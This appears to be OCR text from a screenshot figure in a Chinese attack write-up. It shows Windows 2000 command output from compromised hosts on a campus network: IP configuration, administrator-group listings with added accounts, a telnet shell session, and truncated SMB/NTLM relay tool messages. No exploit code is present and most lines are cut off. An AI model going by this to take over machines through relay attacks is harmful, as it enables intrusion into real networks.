 Windows 2000 IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . : suse.edu.cn
IP Address. . . . . . . . . . . . : 172.16.11.211
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 172.16.11.193
C:\>net localgroup admi
别名 administrators
注释 管理员对计算机
成员
Administrator
k34
命令成功完成。
C:\>
[+] Creating Remote
[+] Opening Remote S
[+] Starting Remote
[+] *** Remote SmbRe
[+] Listening for in
C:\WINNT\system32\cmd.exe - telnet 172.16.11.197 8080
Windows 2000 IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . : suse.edu.cn
IP Address. . . . . . . . . . . . : 172.16.11.197
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 172.16.11.193
C:\WINNT\system32>net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
Administrator
k37
nohack
命令成功完成。
[+] Accepted
Sending SMB
Received SMB
Sending NTLM
Received Fina
Trying to aut
Sending Final
[-] Error. Un
[-] ftphost
图 8